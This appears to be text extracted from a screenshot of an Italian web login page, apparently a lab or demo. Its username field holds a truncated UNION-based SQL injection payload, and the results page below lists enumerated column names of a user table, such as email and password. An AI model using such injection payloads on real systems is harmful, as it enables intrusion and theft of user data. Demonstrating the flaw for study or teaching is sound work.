 Login
Fai il login e accedi al sistema
' UNION SELECT 1::integer, column_name::text, NULL::
qualsiasi
Login
← Torna alla Home
Risultati Enumerazione Database
Questi dati sono stati ottenuti tramite SQL Injection.
Colonna 1 Colonna 2 Colonna 3 Colonna 4 Colonna 5 Colonna 6
1 privacy_accepted None None None None
1 phone None None None None
1 gender None None None None
1 id None None None None
1 username None None None None
1 terms_accepted None None None None
1 email None None None None
1 password None None None None
1 birthdate None None None None
Torna al Login